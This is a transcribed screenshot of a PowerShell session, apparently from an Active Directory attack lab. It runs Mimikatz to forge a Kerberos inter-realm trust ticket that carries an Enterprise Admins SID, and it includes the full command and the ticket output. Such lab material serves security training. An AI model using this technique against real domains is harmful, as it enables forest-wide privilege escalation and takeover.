 Administrator: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
PS C:\ad> Invoke-Mimikatz -Command '"Kerberos::golden /user:Administrator /domain:dollarcorp.moneycorp.local /sid:S-1-5-
21-1874506631-3219952063-538504511 /sids:S-1-5-21-280534878-1496970234-700767426-519 /rc4:98caa43e727f1dde097803e29ed0c3
7e /service:krbtgt /target:moneycorp.local /ticket:C:\AD\kekeo_old\trust_tkt.kirbi"'
.#####.   mimikatz 2.1.1 (x64) built on Nov 29 2018 12:37:56
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # Kerberos::golden /user:Administrator /domain:dollarcorp.moneycorp.local /sid:S-1-5-21-1874506631-
3219952063-538504511 /sids:S-1-5-21-280534878-1496970234-700767426-519 /rc4:98caa43e727f1dde097803e29ed0c37e /service:kr
btgt /target:moneycorp.local /ticket:C:\AD\kekeo_old\trust_tkt.kirbi
User      : Administrator
Domain    : dollarcorp.moneycorp.local (DOLLARCORP)
SID       : S-1-5-21-1874506631-3219952063-538504511
User Id   : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-280534878-1496970234-700767426-519 ;
ServiceKey: 98caa43e727f1dde097803e29ed0c37e - rc4_hmac_nt
Service   : krbtgt
Target    : moneycorp.local
Lifetime  : 3/8/2022 5:54:50 AM ; 3/5/2032 5:54:50 AM ; 3/5/2032 5:54:50 AM
-> Ticket : C:\AD\kekeo_old\trust_tkt.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
PS C:\ad>